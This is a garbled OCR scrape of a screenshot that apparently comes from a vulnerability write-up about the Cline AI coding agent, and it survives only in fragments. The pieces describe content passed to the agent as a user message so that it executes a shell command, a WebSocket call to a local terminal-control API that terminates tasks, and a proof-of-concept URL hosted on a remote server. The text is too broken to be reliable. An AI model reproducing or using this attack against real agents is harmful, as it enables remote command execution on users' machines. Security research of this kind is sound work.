
s as a user message and executes the shell command. The carriage re
oS)
 terminate any active task:
ebSocket(

1:3484/api/terminal/control"

 taskId

d=" + workspaceId

ttacker"

t
 hosted at: http://cline.sagilayani.com:1337/?key=clinevuln2026
e entire attack from a remote server: